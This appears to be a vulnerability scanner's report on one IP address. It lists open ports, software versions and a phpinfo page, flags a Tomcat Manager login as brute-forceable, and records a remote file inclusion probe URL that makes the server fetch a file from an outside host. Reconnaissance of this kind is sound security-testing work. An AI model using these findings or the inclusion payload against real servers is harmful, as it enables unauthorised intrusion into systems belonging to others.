 111.205.104.162
INFO
1 Application error message
class="p">PHP Version 5.5.12</h1> (http://111.205.104.162/?phpinfo=1)
1 Version Information
Tomcat
2 Port and Service Discover
TCP: [21, 80, 443, 1723, 3306, 8080]
80 => [www]; Ver => [('Server', 'Apache/2.4.9 (Win64) PHP/5.5.12'), ('X-Powered-By', 'PHP/5.5.12')]
443 => [ssl]; Ver => [('Server', 'Apache')]
8080 => [www]; Ver => [('Server', 'Apache-Coyote/1.1')]
21 => [ftp]; Ver => 220 Serv-U FTP Server v15.1 ready...
3306 => [mysql]; Ver => H\x00\x00\x00\xFFj\x04Host '111.113.111.204' is not allowed to connect to this MySQL server
1
find Tomcat Manager Application and can be bursted:http://111.205.104.162:8080/manager/html
1 PPTP-Version
1723/tcp open pptp linux(Firmware Revision 1)
MEDIUM
1 Local/Remote File Inclusion
http://111.205.104.162/?phpinfo=https%3A%2F%2Fcirt.net%2Frfiinc.txt%3F
111.205.104.162:8080
INFO
3 Version Information
Mozilla/4.61 [en] (WinNT; I) [Netscape]
Anil K. Vijendran
Ben Souther
www.wooyun.org